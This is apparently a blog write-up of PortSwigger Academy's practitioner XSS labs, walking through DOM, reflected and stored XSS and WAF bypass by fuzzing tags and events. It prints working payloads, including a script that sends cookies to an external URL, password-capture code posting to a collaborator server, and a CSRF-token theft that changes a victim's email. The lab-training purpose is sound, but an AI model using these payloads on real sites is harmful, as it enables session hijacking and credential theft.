PortSwigger: Practitioner Level Cross Site Scripting

In this post, I will cover the Practitioner level Cross Site Scripting labs located at PortSwigger Academy and will continue the series from the apprentice level labs in the previous post.
Lab 1 - DOM XSS in document.write sink using source location.search inside a select element
As always, we start the lab and see we have a simple shop:

Right away, we can open up the Inspector tab and see if there are any script tags containing JavaScript inside them on the home page by searching for the script keyword:

There are, however the labHeader.js is not part of the lab and shouldn’t be attacked. The second one is part of the URL and the third one is part of some simple text to take us back to the PortSwigger website - nothing useful for our purposes.
However, since it is a shop, let’s take a look at a product page:

Now, on the shop page, there is an option to check the stock of the specific product. How does this work?
Well, let’s take a look at the source code and see if we can find any JavaScript that could potentially be controlling this functionality:

And we do!
First, we have a JavaScript array called stores that contains three strings - London, Paris and Milan. Then, a new variable called store is defined that looks at the URL bar (after the query string, i.e. the question mark) and will look for a parameter with the key of “storeId”.
Just as a side note, the JavaScript documentation confirms that the location.search is everything after a question mark in the URL:

To check this even further, we can open up the Console and get the location.search value of the current page on the shop site:

Here, we can see the value is ?productId=1. Now, if we take a look at the URL, we can actually see this parameter in the URL:

Going back to the script that is running this, we saw a storeId key. However, there does not appear to be a storeId in the URL.
Before playing around, let’s cover the rest of the script. According to the JavaScript, it is then going to write the select element to the DOM and then start adding the various options that appear inside the overall select element.
It says if there is a storeId param in the URL query string, it will then write that as an option inside the select element. IT then will loop through the stores array and add an additional option element for each of the stores in the array.
However, it will check to make sure that it does not match with the storeId string as if it does, it will go to the next iteration of the loop. For example, if we set the storeId to London, it would not add London twice.
Finally, it writes the end of the select element (closing tag).
As a test, we can add another parameter and see if we can see it in the location.search returned value. For example, we can add a testparam with a value of 123:

Then, we can run location.search in the console and check if it got added:

It did! With this in mind, we can now try adding the storeId parameter to the URL:

Now, we are expecting this value to appear as an option as part of the select element. When we scroll down, we see the storeId we just submitted appear in the drop down list:

Our value appears in this list, alongside the original three stores that were part of the JavaScript array earlier:

Above, we can see where we appear in the DOM. We have the select element and then the 4 options - the first being the one we injected with that storeId parameter.
We can’t do much from inside the select element so if we break out of it, we can try and include some kind of img tag with an onerror attribute like previous labs.
Let’s take the existing code with a random value we inserted during the storeId parameter such as test:

If we submit a simple text value, it gets inserted in between two option tags as you can see above. But, what happens if we inject the following payload:
</option></select>test123
Let’s take a look:

Here, our new payload first closes the option tag it is in. Then, it closes the select tag of the drop down menu. After closing the select tags, our text/value gets entered as just raw data/string (not inside any other tags).
Finally, the trailing closing option and select tags are left, however that does not matter for this lab.
Let’s try utilizing this payload to see if we can successfully break out of the select tag and render our test123 text outside on the page:

We can see that the select tag now has an option with no parameter inside it, due to our injection. Then, the select tag is closed and our test123 string just appears on the page outside any additional tags.
Looking at the web page itself, we can confirm this:

Now that we have escaped the tags, we basically have free reign of whatever we want to execute. As an example, we can execute the following payload:
</option></select><img src=0 onerror=alert(1)>
This will do the same as before with closing and escaping the select tag. However, instead of just injecting text, we inject an additional img tag that will try and load a non-existent image and, upon erroring, will popup an alert box:

Let’s submit the payload and cross our fingers:

It works! We have successfully escaped the select element and have completed the lab as can be seen below:


Lab 2 - DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
As always, we start the lab and see a simple looking blog with the same search functionality we have seen and exploited before:

A good idea is to test this search functionality and see how it works when used by a normal user by submitting some random string data such as test123:

Nothing appears very useful out of the box. However, let’s take a look at the source code and see what is happening:

We can see an attribute is established in the body which is ng-app. Ng-app is a directive that defines an angle root element, and therefore defines that the angle application begins.
In short, it is essentially used to define the root element of an AngularJS application - we now know that this application is using AngularJS.
Additionally, we want to search for where our string is getting reflected - if at all:

Here, we can see that it appears in between some h1 tags.
One of the easiest tests you can do for XSS in an AngularJS application is the following:
{{constructor.constructor('alert(1)’)()}
When this code is injected in an AngularJS application, it will attempt to create a new Function object using the constructor property of the current constructor object. This is accomplished by invoking the constructor property of the constructor object with the argument 'alert(1)'.
The resulting Function object will execute the code 'alert(1)' when called with an empty this object as its context. The final set of parentheses in the expression {{constructor.constructor('alert(1)')()}} is used to call this function immediately, causing the JavaScript code 'alert(1)' to be executed in the context of the current page.
With this in mind, we can input this payload into the search functionality and see what happens:

We can see that an alert pops - meaning our AngularJS payload was successful and the alert got executed.
After this, we can see that we have successfully completed the lab:


Lab 3 - Reflected DOM XSS
As always, we start the lab and see a search function:

First, let’s get a feel for the intended functionality by injecting a simple string such as complexsecurity:

Right away, we see the search string reflected on the page itself. We can open up the Inspector tab and search for the string we just entered:

We get 1 match - it appears inside h1 tags but does not appear anywhere else in the DOM. Ok, but how did it actually get there?
If we keep looking at the source code, we can see a script tag that is linking to an external JavaScript file called “searchResults.js”:

Now, if we jump to the Network tab, we can see all the files that get loaded and we also see the searchResults.js file with its contents visible for us to look at:

Now, let’s discuss what it is doing.
We can see a function being declared called search that takes in a parameter called “path”. Before going any further, we can go back to the DOM Inspector and see that the JavaScript is actually calling this function and is passing in search-results:

The key takeaway is that the page is calling this search function which triggers our JavaScript. Next, we see a new variable being created called “xhr” and it is being assigned to a built-in JS object known as XMLHttpRequest.
This allows us to make an asynchronous request to an external resource - sometimes referred to as AJAX (Asynchronous JavaScript and XML).
Once this xhr object is created, we bind a function to an event listener (onreadystatechange) - the idea is that the xhr object has the readystate property that indicates the state of the request.
The key piece of information is that readystate of 4 means the request is completed. Everytime the readyState changes, this function is triggered and it checks to see if the readyState is 4 and also if the HTTP response status is 200.
If they are both true, it means the HTTP request has succeeded and we can access the response data by making use of this.responseText.
In order to initiate this HTTP request, it makes use of the .open method and provides some parameters. The “path” is the path that was provided through the path parameter from the original HTML document.
It also uses window.location.search - anything after the query string. Finally, xhr.send() is used to dispatch the HTTP request.
Let’s return to the eventHandler (line 5 and 6) and pretend we have dispatched our HTTP request with the search information and have received a response. What does it do with the response?
It calls eval() and passes “var searchResultsObj" = “ as part of a string and then concatenates this.responseText. It then takes the newly created search results object and passes it to a second function called “displaySearchResults”.
What is eval()? Well, let’s look at the documentation:

We can see that eval() evaluates JS code represented as a string and returns its completion value. More importantly, there is an error message telling us that we should probably not use it.
Before going any further, we know the search function is called, as a result that xhr object is created, and then we expect an AJAX HTTP request to be sent to searchresults.
We can see that highlighted below:

Delving deeper, we can see a GET request made to search-results?search=complexsecurity:

More importantly, let’s take a look at the response:

The response is a JSON object. The first key is results with an empty array (no matches). The second key simply mirrors back our search term to us - searchTerm key tells us our search term was complexsecurity. This search term is then taken and reflected to the page.
Keep in mind we have a JSON response stored in this.responseText. The JSON is bound to the variable searchResultsObj which is passed to displaySearchResults.
The function displaySearchResults simply goes through the DOM and renders all of the search results to the page. However, we are not that interested in it at the minute.
Taking a look at the AJAX request further, we can open up Burp Suite and analyze the HTTP request for search-results and the JSON response:

It’s possible to break out of the string and we can add/subtract an alert function. For example, the obvious way of attempting to escape is by including a double quote and then inserting something like the following:
complexsecurity”-alert()
Now, why use the minus instead of plus? This is because the + sign is typically URL encoded, whereas the minus sign is not:

Let’s send it forward and see what we get:

Unfortunately, we fail to break out of the string. This is because the JSON response is automatically escaping that double quote - a standard feature of JavaScript strings. Because there is a backslash before the double quote, it is not terminating the string.
However, backslash is also a special character that can be escaped. For example, we can insert our own backslash into our existing payload:

And we can observe the response:

Now, we escape the double quote. The backslash returned from the JSON response is no longer escaping the double quote since we are escaping it manually with our own backslash.
Here, we actually have our search term complexsecurity and then “-alert()”. However, part of the problem is we do not have a valid JS object at this stage since we have a trailing quote and trailing curly bracket.
To fix this, we can end the JavaScript object with our own curly bracket and then comment the rest out using a double forward slash as follows:
complexsecurity”\-alert()}//
Let’s submit it and send it forward:

Finally, we observe the response again:

Now, we have a completely valid JS object. We can take this as our payload and insert it into the search box and see what happens:

The alert box appears and we have solved the lab as can be seen below:

This is the lab solved, but why is it working? Surely we can’t ordinarily comment things out on a JS object? However, this is not a pure JS object - it is actually constructed from a string which is where the eval() causes problems.
For example, we can create the following HTML document:

To start this, we can spin it up using the following:
php -S localhost:8000
Once done, it will start the server as below:

Now, if we head to our browser and navigate to port 8000, we see the following home page:

More importantly, we can take a look at the Network tab and we see the following:

Here, we see the initial HTTP request which grabs index.html. Then, we see an XML HTTP Request to data.json - this returns a JSON response:

The next thing the lab does is it binds the response to a variable. To simulate this, we can do the same by adding the following line:

What is “this.response”? Well, it is a JSON object right? NO! It is a string! We can prove this by console logging the type of “this.response”:

Once loaded, we can navigate to the Console tab and see the second line has an output of "string”:

The correct way of handling this is to make use of JavaScript’s JSON.parse method as follows:

Now, when we grab the type of myObj, we can see it returns as an object:

With this, we could actually now use this object to reflect data to the page. As an example, we can do the following:

With this, it sets the innerText to the value of the information key (complexsecurity) and render it inside the paragraph element which has the ID of page:

However, the exploit actually happens before this. If we go to the JSON file, we can do the same alert() function we did in the lab:

Notice that it is actually underlined in red, indicating an error. What happens if we try to run it on the page:

An error appears in the Console as you can see above. It tells us that JSON.parse expected a comma or the end of the object. In other words, it cannot run JSON.parse method on this JSON because it is not valid JSON. Why not?
Well, take a look at the following documentation:

The JSON format is almost the same as JavaScript objects. In JSON, keys must be strings, written with double quotes. However, with JavaScript, you don’t need double quotes.
Even further, let’s take a look at the values:

In JSON, values must be certain types such as:
string
number
object
array
boolean
null
There is nothing to do with a function or method - it’s not valid JSON syntax. You cannot have an expression or function in JSON. However, with JS, it can be all of the same plus any other valid expression like functions, dates, and undefined.
This is why when we call JSON.parse, JavaScript refuses to parse it since it is not a valid JSON object.
With this in mind, we can rewrite lines 18-21 using eval() instead:

The idea behind eval() is that it takes a string as a parameter and then reads the string like it is JavaScript - very easy to inject into strings and does not make use of JSON.parse. Now, let’s see what happens when we run it:

The alert pops up!
One of the things with this lab is that we might imagine when first solving the lab is the XSS attack occurs when information is rendered to the DOM, whereas it is the eval() line that triggers the XSS attack.
The rendering to the DOM does not work unless you use var instead of let on the eval() line:

If we run this now, you will see the attack succeeding:

However, when you click OK, NaN appear on the page:

Why? This is to do with the dynamic typing in JS - it is trying to assume that it is a type integer when it is not. If we actually remove the “-alert()” from the JSON file and refresh, the text appears on the page:

If we comment out the rendering to the DOM as below:

We can see below that the alert appears again:

However, once we hit OK, nothing appears on the page:


Lab 4 - Stored DOM XSS
As before, we start the lab and see a simple blog site again:

If we navigate into a blog post, we can see a comments section as in previous labs:

If we open the DevTools and investigate the Network tab, we can immediately see an interesting JS file that appears to load - loadCommentsWithVulnerableEscapeHtml.js:

Let’s take a look at this file and see what the code is doing:

Thanks to the title of the JS file, we are looking for a function that attempts to escape HTML. Looking through it, we notice the function titled “escapeHTML”:

Now, what does this function do? Well, it takes some HTML code as an argument and the objective is to replace the < and > symbols. The idea is to replace the angle brackets with their HTML encoded form so instead of <, we would get <.
It might not be clear why this is vulnerable JavaScript and that’s ok for now. We know it is vulnerablebased on the title so a good idea is to try and inject HTML and see how it is handled.
For starters, you could inject a simple H1 tag with Hello as the content in the comment field:

Once posted, let’s check out how it is rendered to the page:

Here, we actually see h1 rendered to the page - this means that the h1 has been successfully escaped. It has been replaced with the HTML encoded version of the brackets. If it wasn’t we would not see the brackets as they would be passed as HTML.
However, the interesting thing is that we do not see the closing h1 tag. For whatever reason, the closing h1 tag is not HTML encoded - it is being rendered to the DOM.
It’s not part of the original HTM that is delivered when we make an HTTP request to the page. The idea is the page is loaded and we then have an asynchronous HTTP request which retrieves comments stored in the database and renders those comments to the DOM:

Right now, we want to try and inject HTML tags. Working with the theory that only the first set of angle brackets is HTML encoded, we can try using two opening h1 tags instead:

With this, let’s send it on and observe the response we get on the page:

Interesting! We have our text in bold and larger text, meaning that the h1 tags were not properly HTML encoded - only the first set was encoded.
Playing around more, we can use the h1 tags as before and try using the onmouseover attribute. When the mouse is over, we will pop an alert:

With this sent, let’s post the comment and view the response:

Nothing will pop up immediately, but if you hover over the comment, an alert will pop due to the onmouseover attribute being executed:

However, it does not trigger the flag. This is an inferior solution to the lab as if a user visits the link, they still have to move their cursor over to a specific location to pop up the attack - it is much better if the XSS attack launches immediately on a user clicking on a certain link.
To do this, we could use something like an img tag with the onerror attribute:

Now, when we submit this comment and navigate to the certain blog post, the alert pops immediately without any user interaction:

And with that, we complete the lab and can celebrate:

There are many reasons why this vulnerability exists. One of these is to do with the misuse of the .replace() method. Let’s take a look at the documentation for it:

If the pattern is a string, only the first occurrence will be replaced - UH OH! Looking at the example below, the idea is that we provide a pattern to the replace method and then we provide a string to replace that matched pattern:

However, above it is also possible to use regular expressions. If you wanted to replace all the matches in a string, you would need to use regular expressions with a specific flag - the only way of replacing everything.
In the lab, we were able to determine that only the first occurrence of angle brackets were HTML encoded - because of the replace method used.
There are ways to safely HTML encode special characters on the front end using JavaScript. However, it should not really be necessary. It can sometimes be used as an extra security layer, but there should be a way to have this page working safely without any JavaScript escaping on the front end.
This is to do with the way that the comments are stored in the database. These comments are retrieved with an asynchronous HTTP request - we can see that request in the Network tab:

More importantly, we can also see the response to the HTTP request:

Take a look at how the comments have been stored in the database - they have been stored with the HTML special characters intact as seen below:

Something unsafe is being stored in the database which then means we are relying on the JavaScript to make that code safe for consumption when rendered to the DOM - already too late in the chain.
This should work by us submitting our comment. Then, on the server the special characters are stripped from the comment string we provide. It should not be stored as <h1>, but stored with the HTML encoding instead - nothing done on the front end.
However, you might be wondering why this is DOM-based Stored XSS. Well, the comments are stored in a database somewhere, so every time the page gets refreshed, the same XSS alert pops up - this is stored XSS.
But, why DOM-based? Well, we send the asynchronous HTTP request to the server and we receive the comments as a JSON object in response and then JavaScript is used to render those comments to the DOM. This is different from the original HTML we get back from the server.
If we view the page source, there are zero comments - they are added afterwards by the JavaScript:


Lab 5 - Exploiting XSS to Steal Cookies
Once we start the lab, we can navigate to the home page and see a simple blog page:
As before, we notice the comments section on the blog post itself:

Now, there are many methodologies you can do for testing the comment field if it is vulnerable. One of the most common is to try and see if any of the special characters are getting filtered such as <, >, ‘ and “:

With this payload and the other fields filled in with dummy information, we can post the comment and then go back to the blog post to observe our comment on the page:

Now, interestingly, we see all the special characters still appear. However, that does not really tell us much. A more detailed way of doing this is by looking at the page source for the comment itself:

Here, we can see that our comment appears inside a paragraph element and all the special characters are reflected back and, most importantly, not encoded! Usually, if people are using encoding as part of a mitigation strategy against injection attacks, you would see like <, > and so on for the special characters.
Now that we know nothing is being encoded and we are not inside any sort of tag that we need to escape, we can attempt the simple PoC XSS payload:

Then, we can send this comment forward:

Once we navigate back to the blog post where our comment is stored, an alert pops up immediately indicating that our payload works without any problems:

This type of XSS is the most dangerous since a user does not have to click on anything - all they have to do is browse to the page!
Now, we can get malicious with it and actually complete the lab by stealing cookies. For example, we can use the following payload:
<script>
document.write(‘<img src=”[URL]?c=’+document.cookie+’” />’)
</script>

Ok, but what does this code actually do?
The code starts with the opening <script> tag, indicating that it contains JavaScript code. The document.write() function is then called, which writes an HTML image element to the page. This element has a source (src) attribute that points to the attacker's domain, and includes the victim's cookie as a parameter.
The cookie value is obtained by accessing the document.cookie property, which contains all the cookies associated with the current domain. By appending this value to the attacker's domain as a query parameter, the attacker can send it to their own server for later use.
When a victim visits the page with this injected code, their browser will load the image from the attacker's domain, triggering a request that includes their cookie. The attacker can then intercept this request and steal the cookie, potentially gaining access to the victim's account or other sensitive information.
Now, what URL can we use? Well, a fantastic web site you can use is one called webhook.site - this provides a free unique URL that you can use:

As an example, we can simply grab our unique URL the site provides to us into our payload:

With our payload now configured and explained, we can insert it into the comment field of the web page:

Then, we can submit it and cross our fingers it works. We can also navigate back to the blog page itself and view if it works:

Here, we can actually see that a new comment was posted under the username of exploit1, with the very common icon that indicates an error when loading an image - this is good!
If we take a look back at the webhook site, we can see a new entry in the left hand side. Looking into that request, we can see that a query string was sent which contains the session cookie:

How do we know it actually worked and gave a real session cookie and isn’t just a bluff? Well, if we go back to the lab and take a look at the Application tab, and look at the Cookies section, we can see that the session cookie matches what we received on the webhook:

This is fantastic! In a real scenario, we could copy it and replace the cookie to gain access to another user’s session - any other user - that looks at this comment section.
Now, it’s stated on the lab description that Burp Collaborator must be used to complete this lab so I will walk through this step as well:

So, in Burp Suite, we can navigate to the Collaborator tab and copy the URL to our clipboard:

Once we grabbed the URL, we can copy it into our existing payload to get something similiar to the following:

As before, we can then take this payload and paste it into our comment field:

Once we post the comment and navigate back to the page and try to load the image by scrolling down, we should see a bunch of DNS and HTTP requests appear in our Collaborator session:

We do, and if we observer one of the HTTP requests, we can see that it is a GET request to the home page (/) and provides a parameter called “c” with the value of the session cookie:

Fantastic! However, we already have this session cookie as we saw it was similiar to the one we could observe in the browser ourselves. More interestingly, if we take a look at the second HTTP request, we can see a longer parameter being sent to us:

Here, we see both a secret cookie (likely) and another different session cookie. If we use these instead and refresh the page, then we successfully complete the lab:


Lab 6 - Exploiting XSS to Capture Passwords
First, we start the lab and navigate to the home page of the blog site:

Again, we see that the blog posts themselves have comment functionality, allowing any user to post a comment:

With this in mind, we can post a test comment to see if any filtering takes place for the angle brackets by using a simple XSS h1 tag payload:

Now, when we post the comment and navigate back to the comment page, we see if our payload got executed or filtered out:

Luckily for us, no encoding has taken place and our h1 tags are being executed as valid HTML code, allowing us to potentially run a more malicious XSS attack.
Since the goal of this lab is to capture the user credentials, for the XSS payload, we need some JavaScript code that captures the victim username/password and sends them via an HTTP request to an external domain or server that we control.
JavaScript has different methods to make HTTP requests including XMLHttpRequest and Fetch API. As an example, we can use the following payload which uses XMLHttpRequest object:

In this, two HTML input tags are defined for username and password fields. In the password input, there is unchanged event attribute that will execute the capture function whenever the password input value is changed. In the capture function, two variables called user and pass are defined that get the value of username and password fields.
Then, an XMLHttpRequest object is created. The “xhr.open” function is used to initiate the HTTP request by defining the HTTP method (GET), the URL of the external server and the value of username and password as the URL parameters.
Finally, the “xhr.send” function is used to make the HTTP request to the external server.
For the second payload, we can use the Fetch API:

Fetch is a native JavaScript API to make HTTP requests to send or receive data from a web server. Like the previous one, two input fields are defined for username and password. The value of unchanged event attribute in password input tag is the fetch API that will capture and send user credentials to the external server. if the value of the password field is changed.
The first parameter in fetch API is the URL to the external server. The method parameter defines the HTTP request method (POST) and the body parameter defines the body of HTTP POST request and it contains the value of the username and password field.
Comparing them, Fetch API is much more easy to understand and implement so we can use that first.
To use it, we can simply copy and paste the payload into the comment box, and changing the domain to a Collaborator server URL that it provides us:

Once we configure everything, we can send the comment:

Now that the comment has posted, we can poll Collaborator and see if any requests have been made and if another user has visited the comments:

There are 3 requests - 2 DNS requests and 1 HTTP request. If we take a look at the HTTP request first, we can see that it made a POST request to the home page (/) and provided the credentials in the body of the request:

These are the credentials for the administrator user - perfect! With these credentials, we can now login as the administrator user:

Once we are logged in, the banner appears telling us that we have successfully completed the lab:


Lab 7 - Exploiting XSS to Perform CSRF
Once we fire up the lab, we can see a blog site:

As many labs before, we can see comment functionality in the blog posts themselves:

Now, we can test this field for any sort of HTML encoding or filtering taking place by providing a simple comment with some strings and some HTML tags - in this case, h1 tags have been used to surround the word “heading1”. Additionally, the Name field has also been tested by surrounding the username in <b> tags to make it bold:

Once our comment gets submitted, we can head back to the page and see if our HTML tags are being interpreted as HTML or if they have been encoded:

As we can clearly see, in the comment field, the h1 tags are being executed as valid HTML code and therefore the text inside is much bigger in size and in a different font colour. With this in mind, we can also check the DOM to see what is happening:

Here, we can see that the h1 tags are being interpreted as HTML, confirming the above.
With this in mind, we can try a simply XSS PoC payload again that creates a popup alert box and see if that works:

Once created, let’s navigate back to the blog post page and see if an alert appears automatically once we view the page:

It does! This is great as it means this is completely vulnerable to XSS. However, the goal of the lab is not that easy. To complete this lab, we have to perform a CSRF attack and change the email address of someone who views the blog post comments.
Hmmmm… how do we do that? Well, we are giving credentials to login with. If we login as the wiener user, we get taken to an account page with an Update Email functionality:

Now, if we look at the source code for this form/input field, we do see a CSRF hidden parameter:

Let’s keep that in the back of our minds for now and observe normal functionality of the email update functionality. To test this, we can simply send a request to change wiener’s email and view it in Burp Suite:

We can see that a POST request was created for /my-account/change-email. First, in the body, we have the value of the new email we want to change to and then we have a second parameter with the key of “csrf” - this is a CSRF token.
The idea is that we cannot POST to this particular endpoint and change our password without the CSRF token - this is what stops us from being able to change the email of another user because we won’t have access to their CSRF token.
There is a situation where the token will not be able to protect a user from someone changing their email which is where there is also a possible XSS attack. It can execute arbitrary JS in the victim’s browser and JS has access to the DOM and can access the CSRF token.
Our XSS needs to extract the CSRF token from the /my-account page. The most flexible way is to use a regular expression to both parse through the HTML and return the token.
A quick search brought me to the documentation of match and how to interpret its return value. The match method retrieves the result of matching a string against regular expressions:

Looking at the return value, we can get further information:

With this in mind, we can use a site like regex101, using the full HTML source of the account page as the test string to generate our expression for us (cause I suck as regex):

If we highlight the part that we want (the CSRF token), it generates the regex for us at the top of the page and provides a nice explanation of what it does.
We now have the following expression - csrf" value="(\w+)" - and can begin to construct a malicious payload. As a side note, we do not use the g flag to ensure that the CSRF token is included in the result of the match as the second item in the return array of match.
The following full payload can be constructed:

How does it work? Let’s discuss:
The script creates a new XMLHttpRequest object and sets its onload function to execute when the response is received.
It then sends a GET request to the URL "https://0a74007e040c37b4c0f5013c009600e3.web-security-academy.net/my-account" with the "withCredentials" property set to true. This allows the request to include any cookies associated with the target domain, which may contain authentication information.
When the response is received, the script extracts the value of the CSRF token from the HTML using a regular expression and stores it in the "csrf" variable.
The script then creates a new XMLHttpRequest object and sends a POST request to the URL "https://0a74007e040c37b4c0f5013c009600e3.web-security-academy.net/my-account/change-email" with the "email" parameter set to "attacker@pwned.com" and the "csrf" parameter set to the value of the extracted CSRF token.
Since the user is already authenticated on the target website, the POST request is processed with the user's privileges and the email address associated with the account is changed to "attacker@pwned.com".
With this payload configured, we can paste it into the comment field:

Then, once we send the comment, the lab updates to tell us that we solved the lab:

However, to confirm the payload actually worked, we can manually access the comment page and go back to the account page. This time, we see that our email was changed to “mail@evil.me” (I had to redo the lab due to a timeout so the email is different):



Lab 8 - Reflected XSS into HTML context with most tags and attributes blocked
As before, we spawn the lab and we see a simple blog page with some search functionality:

Immediately, we want to test this search functionality by injecting a simple payload to see if any filtering or encoding is taking place. For this simple payload, we can use something like the following:
<complexsecurity
With this payload, we are testing to see if the angle bracket gets encoded or not. Once we search for it, the following returns:
Interesting. We don’t see our search term reflected back to us. Let’s take a look at the DOM and see if we can spot what is happening:

We see that the angle bracket is not being validated by the server - it came back without any encoding. This means we can use a payload such as the svg XSS payload which only uses the left angle bracket and not the right angle bracket:

Unfortunately, once we submit this, we get a message appearing telling us that the tag is not allowed:

It looks like some sort of WAF is blocking the SVG tag. Now, there are many tags that can be used for XSS so maybe the developer or the admin forgot to implement a blacklist on one of these tags.
As an example, we can try the img tag with the onerror attribute and see if that gets blocked:

Let’s submit it and see what happens:

Damn! Also blocked. What about the anchor tag?

No luck. Finally, let’s try the classic script tag and see what happens:

Nothing, we’re shit out of luck. You could keep going through every single tag manually, but we’re tech people and if we can automate something to save us time, we will.
With this in mind, PortSwigger actually provides an XSS cheat sheet that provides all of the tags that we could use for XSS attacks:

If we hit the “Copy tags to clipboard” button, we can then get a list of every potential tag.
With this list in hand, we can send this search GET request to Intruder in Burp Suite and select the position we want which would be between the < and > symbols:

With this position selected, we want to set the payload type to a simple list and then paste in the tags that we copied from the PortSwigger cheat sheet as the simple list:

Once configured, we can fire this attack at the web app and wait patiently:

After a few seconds, we get a couple of responses back that differ in the status code. Most of them have a response code of 400, however 2 come back with a status code of 200. These are:
body
custom tags

So, with this, we can try and use the body tag to somehow get a popup alert box. With this, we can inject a body tag and check if it is being accepted by the WAF:
<body
Let’s send it and see if we get a 200 OK response:

We do as the error message does not appear meaning that the WAF does accept the HTML body tags. Now, we need to somehow use this body tag and create an alert.
For this, we can use events such as onclick, onmouseover or more and make it so that it creates an alert/popup using things like alert() and prompt().
As a test, we can try using the body tag with the “onclick” attribute set to alert(123) to create a popup box with the string 123 inside it:

Let’s send it and see if an alert appears:

No luck! This time, we get an error that tells us that the attribute is not allowed meaning the onclick is not allowed. Ok, but what about the onmouseover attribute instead?

Nope. One last try - what about the onselect attribute?

The WAF really does hate us. With this in mind and now that we know that the body tag is accepted, we can use Intruder again, but this time testing all of the attributes that are accepted inside the body tag.
To do this, we can send the body tag request to Intruder and select the position to be the current attribute - in this case, onmouseover:

Once selected, we can go to the PortSwigger cheat sheet once again and this time hit the “Copy events to clipboard” button to grab the list of all attributes:

With this list in our clipboard, we can set the payload type to a simple list and paste the list of all of the event attributes:

As before, let’s launch the attack, sit back and wait:

After the attack finishes, we can filter by the HTTP status code again. Immediately, 4 attributes stand out with a response code of 200 instead of 400, indicating that it was accepted:

These 4 attributes that came back successful were:
onbeforeinput
onratechange
onresize
onscrollend
Going down the list, we can first try the “onbeforeinput” attribute inside the body tag and use the prompt to generate an alert box:

After submissions, in the source code, we can clearly see that it is being injected into the HTML document:

Before doing anything, it is important to understand that you cannot have more than 1 body tag in an HTML document. Here, we don’t really have another option but to use the body tag since it is not being filtered.
Ok, but if we do use the body tag, what is the consequence of having more than 1 body tag? Well, this source code we got it from the file server. When the browser validates this HTML document, it sees 2 body tags and so it will completely erase the second body tag (our injected body tag).
However, it will actually copy this event to the main body tag (onbeforeinput). Wild right? I bet you don’t believe me. Well, let’s take a look at the DOM and see it before our eyes:

Crazy right? The other body tag got completed removed. One problem understood, but what does onbeforeinput actually do?
Inside this body tag, if there are any input fields (e.g. the search box), before any input is given, the onbeforeinput will be executed. Whenever you type a character into the search box, the onbeforeinput attribute gets executed and a popup appears:

However, we cannot use this attribute as the lab tells us that the solution must not require any user interaction meaning that our user cannot click on this search box and enter a character to trigger the alert:

So, what do we do? Well, if we go back to our Intruder results, we had more than 1 attribute that was allowed. The second one being “onratechange”. What does this do? Well, let’s read the documentation:

This tells us that it calls a function when the playing speed of a video is changed. Unfortunately, our web app in this lab does not include any videos or audio clips and it also does not work inside the body tag - dammit!
However, we can try another attribute that bypasses the WAF - onresize. Let’s read the documentation for this attribute:

We can see that it will call a function when the browser window is resized. More importantly, the example shows us it being used inside a body tag - could this be the key to our success?
In the lab, we can try executing this attribute inside a body tag:

Once we submit, let’s see what happens:

How…….. disappointing. Nothing happens, yet! This is because we did not resize the window. Once we resize the window, even 1 pixel, the alert pops and we get a popup box.

The question is, how can we do automatically popup an alert box? This requires some tinkering. The following payload link we have right now would not execute the alert unless the user resized their window.
For completion of this lab, we can use something called an iframe. However, why are we using onresize instead of onbeforeinput? The reason is that iframe has a property to change its size, thereby executing the JavaScript we provide it.
Let’s go through an example of how the iframe works. To do this, we can create an HTML document with an iframe containing the src that points to the URL with the onresize XSS payload in the URL:

Now, if we open this, what happens?

We can clearly see that there is an iframe. Inside this iframe, the lab is loaded with the onresize attribute. However, nothing happens. This is because no resize of the window has actually happened yet.
In order to automatically change the size of the iframe, we can add an attribute that changes the window width to 500px and tell it to change this when the iframe completely loads using onload:

Now, if we save this and refresh the page, the alert box pops up:

An important thing to note is that inside an iframe, Google Chrome actually blocks the alert function. To create a PoC for XSS inside an iframe, it’s more common to use print() as most browsers will allow this (at least for now):

If we copy the full URL and navigate to it, nothing will happen unless they reload the page:

However, once we resize it, the print function would execute:

With this in mind, we need to use the exploit server that PortSwigger provides us to deliver the exploit to the victim. To do this, we simply paste in the entire iframe exploit:

Once pasted, we can hit the “Deliver exploit to victim” button and we get the congratulatory banner telling us we completed the lab:


Lab 9 - Reflected XSS into HTML context with all tags blocked except custom ones
As always, we start the lab, see the blog site and the search functionality:

Now, for this lab, it is important to understand what happens in this lab. Additionally, whenever you are trying to inject a custom tag (e.g. <complexsecurity>) always make sure that you use something called a tabindex attribute.
As you can see below, a new HTML file has been created with some simple headings:

Above, we simply have 4 headings. If we open this in Chrome, we see the following:

Now, let’s take a look at the tabindex attribute. Below, we can add the tabindex attribute with a value of 1 to Heading 1, value of 2 to Heading 2 and so on:

Ok, but what the hell does this do? Well, if we open it in Chrome, let’s see what happens:

Nothing, it was all a lie! At least on the surface. When you hit the tab key, the first one (Heading 1) gets focused as you can tell by the box outline:

Why is this? Well, we made Heading 1 the first tab index. If you hit tab again, you would see if would jump and outline Heading 2, then Heading 3 and Heading 4 last. The tabindex attribute simply allows you to focus a particular element when you hit the Tab key.
Cool, but how do we alert a pop up box when an element is focused using tab? To do this, we can provide the onfocus attribute and give it the value of alert(123). What this means is that when this heading - Heading 2 - is on focus, we want it to alert a pop up box.
When we press tab, Heading 1 will be focused first. If we hit Tab again, Heading 2 will be focused and then the onfocus attribute will get executed, making the alert appear on our browser:

It’s hard to show this in images, but you can see below that we first highlighted the Heading 1, then when hitting it again, the popup box appears with our message inside - 123:

Now that we know this, we cannot expect the user to press Tab every time - we have to somehow do it automatically. How do we do that?
Well, with another attribute of course! We can use something called an “id” in HTML. With this, we can use that ID in the URL and focus a particular element.
Below, we provide the value of a1 to Heading 1, a2 to Heading 2 and so on:

